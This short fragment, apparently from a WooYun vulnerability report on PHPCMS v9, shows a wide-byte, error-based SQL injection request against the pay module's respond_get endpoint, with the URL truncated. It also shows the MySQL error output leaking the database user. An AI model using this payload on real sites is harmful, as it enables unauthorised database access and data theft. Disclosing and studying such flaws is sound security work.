 localhost/phpcms/index.php?m=pay&c=respond&a=respond_get&code=kkk%89%27%20and%20extractvalue(1,%20concat(0x7e,%20(user()),0x
MySQL Query : SELECT * FROM `phpcmsv9`.`v9_pay_payment` WHERE `pay_code` = 'kkk塡' and extractvalue(1, concat(0x7e, (user()),0x7e))-- m' LIMIT 1
MySQL Error : XPATH syntax error: '~root@localhost~'
MySQL Errno : 1105
Message : XPATH syntax error: '~root@localhost~'
Need Help?
www.wooyun.org